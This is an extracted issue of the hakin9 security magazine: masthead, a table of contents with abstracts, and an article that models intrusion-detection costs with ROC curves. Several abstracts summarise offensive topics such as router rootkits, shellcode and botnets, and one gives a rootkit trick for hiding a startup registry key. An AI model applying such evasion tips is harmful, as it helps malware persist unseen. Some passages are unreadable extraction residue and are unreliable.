Welcome message from author
This document is posted to help you gain knowledge. Please leave a comment to let me know what you think about it! Share it to your friends and learn new things together.
Transcript


Atola InsightThat’s all you need for data recovery.
Atola Technology offers Atola Insight – the only data recovery device that covers the entire data recovery process: in-depth HDD diagnostics, firmware recovery, HDD duplication, and file recovery. It is like a whole data recovery Lab in one Tool.
This product is the best choice for seasoned professionals as well as start-up data recovery companies.
• Case management
• Real time current monitor
• Firmware area backup system
• Serial port and power control
• Write protection switch

���������������������������������������������������������������������
������������������������������������������������������������������
���������������������������������������������������������������������
������������������������������������������������������������������
���������������������������
�
������������������������������������������������������������������
������������������������������������������������������������������
��������������������������������������������������������������
�������������������������������������������������������������������
��������������������������������������������������������������������
������������������������������������������������������
������������������������������������������������������������������
����������������

4 01/20124
PRACTICAL PROTECTION IT SECURITY MAGAZINE
team
Editor in Chief: Grzegorz Tabaka [email protected]
Managing Editor: Michał Wiś[email protected]
Editorial Advisory Board: Rebecca Wynn, Matt Jonkman, Donald Iverson, Michael Munt, Gary S. Milefsky, Julian Evans, Aby Rao
Proofreaders: Michael Munt, Rebecca Wynn, Elliott Bujan, Bob Folden, Steve Hodge, Jonathan Edwards, Steven Atcheson, Robert Wood
Top Betatesters: Nick Baronian, Rebecca Wynn, Rodrigo Rubira Branco, Chris Brereton, Gerardo Iglesias Galvan, Jeff rey Smith, Robert Wood, Nana Onumah, Rissone Ruggero, Inaki Rodriguez
Special Thanks to the Beta testers and Proofreaders who helped us with this issue. Without their assistance there would not be a Hakin9 magazine.
Senior Consultant/Publisher: Paweł Marciniak
CEO: Ewa [email protected]
Production Director: Andrzej Kuca [email protected]
DTP: Ireneusz PogroszewskiArt Director: Ireneusz Pogroszewski [email protected]
Publisher: Software Press Sp. z o.o. SK02-682 Warszawa, ul. Bokserska 1Phone: 1 917 338 3631www.hakin9.org/en
Whilst every effort has been made to ensure the high quality of the magazine, the editors make no warranty, express or implied, concerning the results of content usage.All trade marks presented in the magazine were used only for informative purposes.
All rights to trade marks presented in the magazine are reserved by the companies which own them.To create graphs and diagrams we used program by
Mathematical formulas created by Design Science MathType™
DISCLAIMER!The techniques described in our articles may only be used in private, local networks. The editors hold no responsibility for misuse of the presented techniques or consequent data loss.
First, there was a word...Dear Readers, it has become a tradition for hakin9 that each year we publish ”The Best of” issue. This time we decided to name it hakin9 Bible, as it definitely consists of 2011 and 2012’s essential readings. Also, we would like it to be the guideline for those interested in the hottest IT-Security trends and topics. We browsed through the vast amount of articles provided by our precious contributors in order to create the hakin9 Bible. The wide range of topics covers: Cryptography, Forensics, Honeypots, Exploiting Software, Botnet, Rootkit, Wireless Security, Cloud Security, Cyberwarfare, Honeypots. I would like to thank, first and foremost, the contributors – without your expertise, vast and universal knowledge we would not be able to be where we are now. Secondly, big shout outs to our experts from Editorial Advisory Board, wonderful and always helpful Beta Testers and Proofreaders. Finally, I would like to express my greatest regards for my associates from hakin9 team – people who made it all happen: Natalia Boniewicz, Angelika Gucwa, Marta Jabłońska, Ireneusz Pogroszewski, Grzegorz Tabaka and Marcin Ziółkowski. Working with you is both pleasure and creative stimulation.
Big ups to those whom I forgotten or, involuntarily, omit – You know who you are!
P.S. Stay tuned, as we are going to launch new mag solely devoted to Cryptography. Please, wait patiently for the directives.
Michał Wiśniewski and hakin9 Team.

www.hakin9.org/en 5
CONTENTS
Combining Intrusion Detection and Recovery for Building Resilient and Cost-Effective Cyber Defense Systemsby Zsolt Nemeth and Arun SoodWe can easily agree that current cyber defenses are reactive and cannot protect against customized malware and other zero day attacks which we face today. So we infer that not only the Intrusion Detection System / Intrusion Prevention System (IDS/IPS) failed to prevent the adversary, but current systems were not able to detect the presence of the intruder long after the compromise.
The Hash Function Crisis and its Solutionsby Bart PreneelSince the early 1990s, hash functions are the workhorses of modern cryptography. Many of the most widely used hash functions have been badly broken, which means that they do not deliver the security properties claimed. One can be confident that the new SHA-3 algorithm will have a solid security margin and a good performance, even if it may be slower in some environments than SHA-2.
Securing Your Vital Communicationsby Paul BakerAlmost every application written today uses network communication services to transfer data. Most of these transfers are performed over insecure and untrusted networks, such as the Internet. This article will show you how to add secure channels (and basic cryptography) to your application in a portable, light-weight and readable fashion. You will learn the basics about SSL/TLS communication and about integrating it into your application.
Quantum Key Distribution for Next Generation Networksby Solange Ghernaouti-Hélie and Thomas LängerTo reduce the complexity of the management task, managers have to depend upon reliable technical tools. Quantum key distribution (QKD) can provide a partial answer, particularly with respect to the confidentiality constraint. QKD could be seen as a point of departure for changing security paradigms: as small challenges in the overall process are met by the application of such technologies, resources can be directed to newer and wider strategic challenges.
Do It Yourself Data Recoveryby Frank MeinckeIn this article we will cover the basics of what failures one may experience with their hard drives and data, the start-up procedure for the hard drives to better determine what
type of failure was experienced, some simple fixes one may do to gain access to their data as well as how to look for a professional Data Recovery Company when needed.
Honey Pots – the Sitting Duck on the Networkby Jeremiah BrottThe purpose of this article is to provide details on what honey pots are, the characteristics of the two types down to the mechanics of how each one works. It will also analyze the benefits and pitfalls to explore multiple uses of a honey pot, from detection to prevention. It will also analyze some implementation techniques, design ideas and the possible legal issues surrounding them. Also explored is a honey pot specifically designed for malware analysis.
All Present and Accounted for?by Amy CoxLike a HPA it is not removed during a regular wipe or format. Though unlike the HPA it is created by the manufacturer and at the time of writing I am not aware of a way to create a DCO artificially after the drive is sold. That notwithstanding they can still be located and their contents copied to ensure they contain nothing of significance. Another difference between the two is that unlike the HPA which isn’t hidden from the BIOS, this function even tells the BIOS that the disk is the smaller size.
Data Hiding Techniquesby Ugur EKENIn NTFS file system meta data category information is stored into Master File Table entries and their attributes. Each default entry and attribute contains descriptive information about the files and directories. As I previously mentioned this information includes file and directory locations, permissions and MAC(Modified, Accessed, Created) timestamps[Carrier, 2005]. In this category Alternative Data Streams are one of the common areas data hiding techniques can be implemented in NTFS file system.
Easy Network Security Monitoring with Security Onionby Daniel DieterleHackers and the malware that they create are getting much better at evading anti-virus programs and firewalls. So how do you detect or even defend against these advanced threats? Intrusion Detection Systems monitor and analyze your network traffic for malicious threats. The problem is that they can be very difficult to configure and time consuming to install. Some take hours, days or
10
18
24
32
40
48
58
66
76

6 01/2012 www.hakin9.org/en
CONTENTS
even weeks to setup properly. The Security Onion IDS and Network Security Monitoring system changes all of that. Do you have 10 minutes? That is about how long it takes to setup and configure Security Onion – a Linux Security Distribution based on the Ubuntu (Xubuntu 10.04 actually) operating system.
Cisco IOS Rootkits and Malware: A practical guideby Jason NehrbossPropagating the worm code into a new router can either be quite easy, difficult, or impossible. There are many variations of supported IOS code and hardware platforms. The author discusses the use of and demonstrates an IOS Embedded Event Manager rootkit and worm. When a router is infected it can be leveraged into a powerful malware platform. Capabilities demonstrated are network packet captures, reverse shell connections, a spam module, and a mini malware httpd server leveraged with ip address hijacking. In this article you will learn how to exploit critical network devices, network traffic traversing these devices and act as a launch point for further attacks into a network You will also learn about a self replicating IOS worm with stealth features and self defense mechanisms, all with platform independent code.
DPA Exploitation and GOTs with Pythonby Craig WrightThis article is a follow-up and second part of a look at format strings in the C and C++ programming languages; in particular, how these may be abused. The article goes on to discuss crafting attacks using Python in order to attack through DPA (Direct Parameter Access) such that you can enact a 4-byte overwrite in the DTORS and GOT (Global Access Table).
Smashing the Stackby Mariano Graxziano and Marco BalduzziFor decades hackers have discovered and exploited the most concealed programming bugs. But how is it possible to leverage a buffer overflow to compromise software in modern operating systems? Mariano and Marco will introduce us to the basic principles of code exploitation. We will see what happens when a process is executed or terminated, and how a buffer overflow vulnerability can be leveraged to execute malicious code.
Starting to Write Your Own Linux Schellcodeby Craig WrightWe have seen more and more people become reliant on tools such as Metasploit in the last decade. This ability to
use these tools has empowered many and has created a rise in the number of people who can research software vulnerabilities. It has created more security professionals who cannot only scan a target for vulnerabilities using a tool such as Nessus, but who can complete tests involving system exploitations and hence validate the results presented to them by a scanner. But, this ends when a new application with unexpected calls or controls is found. What do we do when presented with a special case? This makes it extremely difficult for signature based systems to stop or detect shellcode created for a specific purpose and hence more likely that the tester will succeed in testing the vulnerability without other controls interfering. If we remain at this level, we will stop the lower level attacker, but fail in stopping more sophisticated attacks. You will learn how to write your own shellcode, how to fix all the nulls and how to validate your shellcode.
WPA2-CCMP known plain text attackby Domonkos Pal TomcsanyiThere hasn’t been much up in the field of WiFi security lately because WPA/WPA2 combined with a strong password is truly secure; even nowadays when people use GPUs to accelerate password cracking it is almost impossible to crack an arbitrary random WPA/WPA2 password that contains numbers, letters and capitals in a reasonable timeframe. Or is it though? Is it really impossible? Well it still needs a huge amount of resources (processing power), but might be possible. But how? And what is the WPA2-CCMP known plaintext attack about? Let’s dig a little bit into WPA2, and figure it out!
How to Write a Good Rootkit: a Different Approach by Valerio LupiYou can hide your startup registry key (depending on how do you autostart your DLL which needs to be reinjected in EXPLORER.EXE at login time) by not creating the registry key at all, and doing that at shutdown only (catching the WM_QUERYENDSESSION/WM_ENDSESSION message in your rootkit core).
A study of a Botnet creation process and the impact of a DDoS attack against a web serverby Stavros N. Shaeles and Ioannis D. PsaroudakisOver the following paragraphs we are going to describe in steps, the procedure of setting up a botnet in order to execute our DDoS attack. The purpose of building such a botnet is to use it as a penetration platform for stress testing a server.
82
96
104
130
134
124
140

6 01/2012 www.hakin9.org/en
CONTENTS
Cloud Securityby Gurav ShahThere are a number of security issues/concerns associated with cloud computing but these issues fall into two broad categories: Security issues faced by cloud providers and security issues faced by their customers. In most cases, the provider must ensure that their infrastructure is secure and that their clients’ data and applications are protected while the customer must ensure that the provider has taken the proper security measures to protect their information. The extensive use of virtualization in implementing cloud infrastructure brings unique security concerns for customers or tenants of a public cloud service.
Reverse Engineering C++, a case study with the Win32/Kelihos malware familyby Benjamin Vanheuverzwijn, Pierre-Marc BureauThe C++ programming language is a popular one. It is also gaining in popularity among malware writers. The object-oriented programming paradigm can make binary disassembly more difficult to understand when performing analysis through reverse engineering. In this paper, we go over the basic principles needed by a reverse engineer to analyze C++ binary files. Furthermore, we show how we applied this knowledge when analyzing the Win32/Kelihos malware family, a peer-to-peer botnet believed to be the successor of the Storm Worm
Cyberwar: Defending a Countryby D. David Montero AbujaSince the mid-twentieth century to our time, information technology has rapidly evolved. From ENIAC-1, with its’ huge size by today’s standards to the desktop with next-generation quad-core processors, only fifty years have passed.
Social Network Security part 1 &2by Roland Koch and Steffen WendzelSocial networking platforms such as Facebook or XING aim on collecting huge amounts of personal information about their users. In this first of two articles, we will highlight the risks linked to such social networking sites while the next article will focus on the protection methods which can be applied for enterprises and private users.
Social Network Privacy Guideby Yury ChemerkinSocial networking services are kind of online service that focuses on building social relations among people shared their information about themselves. This information filled their profiles makes users possible to search and extract necessary information. It means the search will
Subscribe to our newsletter and stay up to date with all news from Hakin9 magazine!
http://hakin9.org/newsletter
analyze only the actual contents you want (images, video, text, calendar events). Such representation is often based on each user profile as set of social links, interests, public data, and other linked services.
DNS Cache Poisoningby Jesus RiveroComputers that are able to communicate with each other, do so by means of a network protocol, generally TCP over IP, or just TCP/IP. The IP protocol establishes that every node in the network must have, at least, one IP address for other machines to know where to send data to, when trying to communicate with each other. IP addresses, version 4, are 32 bit numbers, formed by octets in a dot-like notation, e.g. 192.168.0.1.
Security in Vanetby Hamidreza MohebaliWith the rapid development of micro-electronic and wireless communication technologies, vehicles are becoming computers on wheels by equipped with intelligent electronic devices called as wireless On Board Units (OBUs). The OBUs integrate computing processers, Global Positioning System (GPS), sensing and storage devices together, providing Ad-Hoc Network connectivity for vehicles. With the OBUs, vehicles can communicate with each other when moving on roads and with fixed roadside infrastructure as well when passing by them.
146
154
160
164
172
190
198


01/201210
Cryptography Combining Intrusion Detection
We can easily agree that current cyber defens-es are reactive and cannot protect against customized malware and other zero day at-
tacks which we face today. Using Receiver Operating Characteristic curve analysis and damage cost mod-els, we trade-off the true positive rate and false positive rate to compare alternative architectures. This analysis provides optimal value(s) of Probability of Detection by evaluating the potential damage from a missed intru-sion and costs of processing false positives. In this ar-ticle, we propose an approach which involves determin-ing the influencing factors of each strategy and studying the impact of their variations within the context of an in-tegrated intrusion defense strategy. Our goal is to man-age the intrusion risks by proactively scheduling recov-ery using intrusion tolerance methods.
Introduction The variety and complexity of cyber attacks are increas-ing, along with the number of successful intrusions to mission critical business systems. Recent breach reports like Wyndham Hotels [1] reported system compromise detection in February 2010, whereas the malware had resided in the system since October 2009. We could re-cite a lot more persistent intursions. So we infer that not only the Intrusion Detection System / Intrusion Preven-tion System (IDS/IPS) failed to prevent the adversary, but current systems were not able to detect the presence of the intruder long after the compromise.
Motivated by the above observations, more and more researchers are focusing on methods which consist of two important approaches to enhance cyber defense. First, recognizing that intrusion detection is a hard prob-lem so that they can shift focus to minimizing losses
resulting from intrusions. If this strategy is successful, they anticipate that the reduced demands on the IDS will in turn lead to fewer false positives. Second, their model uses real world data from recent breach reports and their average costs to evaluate the cost reductions that can be achieved by using a combination of intru-sion detection and tolerance architectures.
Previously, the classical approach to assess architec-tures has been based on Single Loss Expectancy and Annual Loss Expectancy. More recently decision trees have been used [14]. In the former, many assumptions are required, and in the latter a lot of data has to be col-lected. These approaches are good for analyzing sys-tems for which past data can be used. But is this a use-ful architectural for future decisions?
We are proposing the use of ROC (Receiver Operating Characteristic) curve based analysis, which is a powerful tool system administrators can use with enterprise specific data to build economic models and to compare alternate architectures. The DARPA funded Lincoln Lab IDS evaluation [2] was a pioneering paper that evaluated many IDS by generating normal traffic similar to that seen on Air force bases. They used ROC curves to present their results. McHugh [3] published a critique of Lincoln Lab’s work in 2000 which primarily considered issues associated with Lincoln’s experimental dataset. McHugh pointed out the following problems in Lincoln’s application of ROC analysis to IDS evaluation, which were a lack of “appropriate units of analysis, bias towards possibly unrealistic detection approaches and questionable presentation of false alarm data” [3]. In Section IV, we treat these issues.
In this article, we compare an IDS only solution with IDS and SCIT (Self Cleansing Intrusion Tolerance) com-
Combining Intrusion Detection and recovery for Building resilient and Cost-Effective Cyber Defense SystemsIn this article we intend to show you a new approach in cyber intrusions. It has been behind the walls of ivory towers for years. Even in 2010 it was a nascent solution. Now it is roaming about with a few early adopters using it. What is this about and why is it worth it for them? By the time you finish this article, you’ll find out.

Cryptography Combining Intrusion Detection
www.hakin9.org/en 11
exposed to the Internet is called its Exposure Time. The architecture is simple, and does not rely on intrusion de-tection. Implementation of a SCIT scheme can be based on virtualization. The interfaces between controller and the group of servers to be protected are trusted.
Another benefit of a recovery-based ITS is it shrinks down breach duration, which has the effect of reducing losses and their costs. Indeed, this intrusion tolerance strategy would mitigate the effects of malicious attacks. Intrusion detection is known to be a hard problem, and current cyber defense systems reportedly detect less than half the malware. Still servers and apps account for 98% of the total record compromised. Verizon DBIR 2010 [9] underscores this problem by noting that only 11% of the compromises were detected within minutes or hours. Thus, current cyber defenses cannot protect systems against customized malware and other zero day attacks; once an attack is successful, it can persist for many weeks. This emphasizes the need for a recov-ery-based Intrusion Tolerance approach since a detec-tion triggered ITS might again fall short of the needs.
receiver operating Characteristic (roC) ROC analysis has long been used in signal detection the-ory to present the tradeoff between hit-rates and false-positive rates of classifiers. ROC analysis was initially used during World War II in the analysis of radar signals to differentiate signal from noise. It was soon introduced in Psychology to map the perceptual detection of signals [10]. ROC curves are useful for assessing the accura-cy of predictions. A ROC curve plots the fraction of true positives (hits) versus the fraction of false positives, and hence has a direct relationship with diagnostic decision making. The ideal prediction method would yield a co-ordinate (0, 1) on the ROC curve. This represents 100 % true positives and zero percent false-positives, and is referred to as the perfect classification.
Using roC to assess IDS quality The most attractive feature of ROC analysis is the fact that the trade-off between probability of detection and probability of false positive can be derived directly. This allows a system administrator to instantly determine how well a classifier performs and also to compare two classifiers. We care about false positives in addition to the probability of detection since there is a need to characterize the human workload involved in analyzing false positives generated by traffic. According to Lippman [2], false positive rates above 100 per day could make an IDS almost useless even with a high probability of malware detection since security analysts would spend hours each day investigating false positives.
DARPA funded Lincoln Lab IDS evaluation [2] appears to be the first to perform tests to evaluate many IDS by generating normal traffic similar to that on a government
bination, SCIT being our approach to intrusion tolerance which is classified in the recovery-based category [4]. From this assessment, optimal value(s) of Probability of Detection and other operational parameters can be se-lected to balance the potential damage from a missed intrusion and the cost of false positive processing. In our approach, we stipulate that providing an upper bound on the time between the compromise and recovery has many advantages since it does not require the assump-tion that the system will be able to detect either the intru-sion attempt or the compromise.
The rest of the article is organized as follows. In Sec-tion II, we develop the motivation for dependability re-covery requirements. Section III briefly reviews the in-trusion tolerance approach. Section IV, explains ROC Analysis usefulness to assess IDS architectures. Sec-tion V, applies a cost model to evaluate how three differ-ent cases behave for a set of hypothetical ROC curves. Section VI is the conclusion.
Motivation As cyber defense efforts increase, passive efforts such as establishing anti-virus software, firewall protection, or improving password strength and encryption, the organization’s workload is challenged by the need to apply patches immediately. Security researchers are uncovering close to 55,000 new malware samples a day, overwhelming malware analysis resources [5]. Increasingly, automated analysis technologies are used to keep up with the volume, but they still lack the precision to decipher compressed, encrypted, and obfuscated malware [6]. McAfee recent crash of tens of thousands of PCs globally illustrates the unpredictable system effects after compromise and their collateral damage, which creates even more uncertainty and less dependability for Enterprise Security [7].
The current reactive cyber defense approaches are expensive and inadequate. We expect that, automated recovery and Intrusion Tolerance Systems (ITS) will be useful in addressing the increasing malware and patch workload, but what are the cost impacts of malicious threats and false positives on dependability and secu-rity attributes?
Intrusion tolerance approach ITS architecture’s objective is to tolerate unwanted intru-sions and restore the system to its normal state. Various ITS approaches are reviewed by Nguyen and Sood [4]. In our paper, we use the recovery-based SCIT (Self-Cleans-ing Intrusion Tolerance) model [4], which is applicable to servers that are open to the Internet, such as Web, and DNS servers [8]. Using round-robin cleansing, at any point in time, a server in a SCIT cluster can have one of the three states: offline cleansing, offline spare and online transaction processing. The duration that a SCIT server is
01/201212
Cryptography Combining Intrusion Detection

site. McHugh [3] reviewed and analyzed the validity and adequacy of artificial data used to estimate real world system performance. In this paper, we present a meth-odology to compare various IDS’s, each of which is rep-resented by a ROC curve. We utilize Verizon’s 2010 re-sults representing a cross section of multiple industries. Furthermore, these data validate firsthand real world evi-dence over a broad five year range from 2004-2009 with the addition of US Secret Service confirmed cases.
The Lincoln Lab experiment used ROC for presenting the results of the evaluation. McHugh [3] criticized Lin-coln Lab’s use of ROC curves primarily on the following grounds. We have attempted to address each of these concerns in our work:
• Determining appropriate units of analysis. Unit of analysis is the quantity of input on which a decision is made. Lincoln lab used sessions as the unit of analysis, the problems of which were outlined in [3]. McHugh also emphasized the need for using similar units of analysis across all IDS’s to be evaluated. In our case, we consider a simple system and consistently use query / packet as our unit of analysis across all IDSs.
• Errors per unit time. In [2], a pseudo-ROC curve with x-axis as False Positives per day instead of Percent-age False Positives was used. This led to two incom-parable units being used on two axes, and the results in turn became strongly influenced by factors like the data rate that should typically be irrelevant. In this pa-per, we consistently use probability of detection and that of false positives for all ROC curves. In such a case, given that the distributions of signal and noise are realistic, McHugh [3] recognizes that the ROC presentation should give a good account of detector performance in similar environments. Given enough characterizations of the signal and noise distributions, McHugh further acknowledges that it is even possible to investigate optimal detectors.
• McHugh [3] criticizes Lincoln Lab’s methods of scoring and constructing ROC curves which lead to problems like bias towards unrealistic detection ap-proaches, but not the use of ROC curves itself. In our case, the emphasis is not on constructing ROC curves but on comparing IDS’s using our cost-model once we have their respective ROC curves. While there is a need for alternative taxonomies, the scoring method from the attacker’s perspective is still utilized for real world incidents.
According to Lippmann, et. al. [2], there have been a number of similar efforts. In order to be able to compare multiple IDS systems, the ROC curves should be gen-erated using similar or preferably same test data. Ac-cording to Orfila et al. [11], if two ROC curves intersect at some point, there is no way of claiming that one is better than the other since some system administrators might want high probability of detection (top right corner of ROC curve) and some might want low probability of false positive (bottom left corner of ROC curve).
Stolfo et al. [12] presents an alternative method to perform evaluation based on cost metrics. Authors help formalize the costs involved in evaluating an IDS into three types: 1) Damage cost, 2) Challenge cost or Re-sponse cost and 3) Operational cost.
Drummond et al. [13] propose the use of cost curves for evaluating classifiers. Cost curves plot expected cost vs. Probability Cost Function (PCF). Here PCF is a function of probability of detection, probability of false positive and its corresponding costs. Although cost curves are good to compare classifiers, the represen-tation does not provide for the system administrator to quickly see the cost trend of operating at different points (Pf, Pd) on the ROC curve. Also [13] does not suggest a way to determine the expected cost of operating at a point on ROC curve.
In [14], Gaffney et al. argued that both ROC analysis and cost analysis methods are incomplete. They used
table 1. Metrics Values Use in the Cost Model
Metrics Value Explanation ExplanationMedian number of records lost per breach (M)
1,082 In cases of outliers this is a better representation of the “typical value”
In cases of outliers this is a better representation of the “typical value”
Average cost of a data breach per compromised record (D)
$ 204 Direct Cost: $ 60Indirect Cost: $144
Direct Cost: $ 60Indirect Cost: $144
Cost of a Miss (Cm) $ 220,000 (Median number of records lost per breach) * (average cost of a data breach per compromised record) = 1082 * $ 204
(Median number of records lost per breach) * (average cost of a data breach per compromised record) = 1082 * $ 204
Cost of a False Alarm (Cf) $ 400 Assumption: Labor Cost + Overhead Cost = $ 400
Assumption: Labor Cost + Overhead Cost = $ 400
Median Compromise (Duration per breach)
14 days Median time spent from System compromise to Breach discovery +Median time spent from Breach Discovery to Breach Containment
Median time spent from System compromise to Breach discovery +Median time spent from Breach Discovery to Breach Containment
CRYPTOGRAPHY Combining Intrusion Detection
www.hakin9.org/en 13
decision analysis techniques and provide an expected cost metric that reflects IDSs ROC curve based on a decision tree approach. This cost model requires a lot of data to be collected and does not reflect the mag-nitude of actual costs associated with breach events. For this, we propose a cost-model for the calculation of expected cost of operating at any point on the ROC curve.
Cost Model In this section, we look to overcome each of the short-comings of earlier approaches by proposing a cost model that consists of two elements:
• A formula for the expected cost of operating at any point on the ROC curve
• Cost metrics derived from published breach investi-gation reports

A. Expected Cost calculation The cost of operating IDS at any point on the ROC curve (Pf, Pd) is a combination of the following:
• Operational Costs – Cost involved in operating the IDS and keeping it running.
• Damage Costs – the amount of damage caused by an intruder in case of a successful attack.
• Response Costs – the cost involved in responding to a potential intrusion on detection.
Out of the three costs mentioned above, operational costs and response costs greatly vary from organiza-tion to organization based on a number of factors like size of the organization, type of organization etc. Since these two costs are not entirely quantifiable, for the purposes of this paper, we employ the objective func-tion proposed in [15]. Expected Cost of operating at any point on the ROC curve = Cost of Misses + Cost of False Positives. Thus, for every point on the ROC curve (Pf, Pd), we have an expected cost:
• Expected Cost = (Cm*p*Pm) + (Cf*(1-p)*Pf), where • Cm – Cost of a miss p – Prior probability of Intru-
sion • Cf – Cost of a false positive Pd – Probability of de-
tection • Pm – Probability of a miss = (1-Pd) • Pf – Probability of a false positive
Figure 1. Receiver Operating Curves Figure 4. IDS: Case 2a
Figure 5. SCIT + IDS: Case 2bFigure 3. SCIT + IDS: Case 1b
Figure 2. IDS: Case 1a

01/201214
CRYPTOGRAPHY
Note that this expected cost is for one incoming que-ry. If there are ’n’ incoming queries, the above expect-ed cost must be multiplied by ’n’. The value of metrics used in the cost model is summarized in Table 1.
In this paper, the probability of detection Pd and that of a false positive Pf will constitute the operational pa-rameters.
We use the median number of records lost for as-sessing damage. In many cases, the outliers in breach data can skew the data, because most of the losses come from only a few breaches. Therefore, the Mean becomes highly skewed and is not a good estimate of
the typical number of records lost per breach. Median is a better estimate of the typical value [16].
B. Evaluating classifiers using our Cost ModelFor the purposes of this paper, we do not address how the ROC curves are constructed. Proper construction and use of ROC curves in Intrusion / Anomaly detec-tion have been addressed in [17]. We just show how the cost model can be implemented once they are con-structed. Figure 1 gives a family of hypothetical ROC curves, each representing a classifier. We will imple-ment our cost model on these ROC curves in three dif-ferent cases to evaluate the classifiers’ behaviors.
Table 2 provides the values of the parameters used in the cost model in each of the three cases. Within each case, the value of ’p’ remains the same for both IDS and SCIT+IDS. Therefore, the number of intrusions that occur in each of these architectures are the same since Number of intrusions = [Number of incoming queries * Prior prob-ability of intrusion (p)]. The baseline IDS and SCIT+IDS scenarios are provided for Case 1. Case 2 and Case 3 help investigate the impact of ’Cm’ and ’p’ on system cost and security. Figures 2 through 7 illustrate this. It is noted that the y-axis scale is different in Figure 6.
CASE 1a. IDS: (Figure 2) This is a stand-alone IDS system. The cost keeps de-creasing as Probability of Detection (Pd) is increas-ing. As Pd increases, number of misses decrease along with the significant associated costs. However, after a threshold, if we keep increasing the value of Pd, the expected cost stops decreasing and starts in-creasing rapidly. At this point, the cost of False Posi-tives exceeds the cost of misses and so the gains from containing misses start diminishing. This point is known as the “minimal cost point on the ROC curve (MCP)”. For e.g., in Case 1a, the MCP for Series 1 is
Figure 6. IDS: Case 3a
Figure 7. SCIT + IDS: Case 3b
Table 2. Parameter values used in the cost model
P Cm Cf Compromise durationCase 1a: IDS 0,001 $ 220,000 $ 400 14 days
Case 1b: IDS + SCIT 0,001 $ 2,620 $ 400 4 hours
Case 2a: IDS 0,001 $ 60,000 $ 400 14 days
Case 2b: IDS + SCIT 0,001 $ 715 $ 400 4 hours
Case 3a: IDS 0,005 $ 220,000 $ 400 14 days
Case 4a: IDS + SCIT 0,005 $ 2,620 $ 400 4 hours
Table 3. Minimal Cost Point Values
Minimal Cost Point for Figure 1 ROC – Cost ($)series 1 series 2 series 3
IDS only IDS + SCIT IDS only IDS + SCIT IDS only IDS + SCIT
CASE1 70 2 102 3 135 3
CASE2 28 0,5 43 1 45 1
CASE3 170 7 218 12 386 12
CASE

Combining Intrusion Detection
www.hakin9.org/en 15
